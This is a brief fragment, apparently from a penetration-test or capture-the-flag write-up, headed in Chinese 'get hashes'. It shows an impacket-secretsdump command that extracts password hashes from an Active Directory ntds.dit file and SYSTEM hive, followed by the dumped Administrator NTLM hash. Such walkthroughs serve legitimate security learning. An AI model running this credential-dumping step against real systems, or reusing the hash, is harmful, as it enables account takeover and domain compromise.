 获取哈希
BASH
1 impacket-secretsdump -ntds ntds.dit -system system local
APACHE
1 Administrator:500:aad3b435b51404eeaad3b435b51404ee:70c39b547b7d8adec35ad7c09fb1d277:::